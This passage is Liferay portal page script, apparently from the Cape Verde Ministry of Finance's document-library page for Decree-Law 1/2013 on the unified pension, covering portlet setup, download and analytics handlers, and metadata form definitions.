Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2603456\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2603456\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2603456\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","style":"info","label":"Vers\u00e3o 1.0","id":"pscf","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#pscf"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("pscf",new Component.default(context,"#pscf"),destroyConfig);else Liferay.component("pscf",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("pscf",new Component.default(context,"#pscf"),destroyConfig);else Liferay.component("pscf",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/89129/1252437/Decreto-Lei+n%C2%BA+1_2013+de+4+de+Janeiro+%28Pens%C3%A3o+Unificada%29.pdf/c29ce922-6663-00b8-cea4-16487e68404a?version\x3d1.0\x26t\x3d1650990114012\x26download\x3dtrue",
"label":"Download","id":"hapy","title":"Download (109KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#hapy"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("hapy",new Component.default(context,"#hapy"),destroyConfig);else Liferay.component("hapy",new Component.default(context),destroyConfig)});else if(false)Liferay.component("hapy",new Component.default(context,"#hapy"),destroyConfig);else Liferay.component("hapy",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:2603456,hideControls:"false",index:form.fm("index").val(),randomNamespace:"ulpv_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"2423686"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){ulpv_showStatusMessage({id:ulpv_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"2603456",groupId:"89129",fileEntryUUID:"c29ce922-6663-00b8-cea4-16487e68404a",title:"Decreto-Lei n\u00ba 1/2013 de 4 de Janeiro (Pens\u00e3o Unificada)",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2603456",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryId":["2603456"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];
if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=
1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm",
fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm"})})();
(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId",
"closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId","open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480ddmForm",
new Liferay.DDM.Form({container:"#dkdh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480ddmFormValues",defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"dataType":"string","predefinedValue":{"pt_PT":'[""]'},"multiple":false,"readOnly":false,"label":{"pt_PT":"Selecionar"},"type":"select","required":false,
"showLabel":true,"fieldNamespace":"","indexType":"keyword","repeatable":false,"name":"Selecionar4kv6","options":[{"label":{"pt_PT":"option 1"},"value":"value 1"},{"label":{"pt_PT":"option 2"},"value":"value 2"},{"label":{"pt_PT":"option 3"},"value":"value 3"}],"localizable":true,"tip":{"pt_PT":""}}]},doAsGroupId:89129,fieldsNamespace:"91480",imageSelectorURL:"",mode:"null",p_l_id:92301,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",repeatable:true,requestedLocale:"pt_PT",
synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"ypbz","name":"Selecionar4kv6","value":{"pt_PT":'[""]'}}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),
languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",
onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_91480 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_91480Content")storeTask({"documentLibraryMetadataPanel_91480":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menumenu")})();
(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545ddmForm",new Liferay.DDM.Form({container:"#neuh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545ddmFormValues",defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT",
"fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},
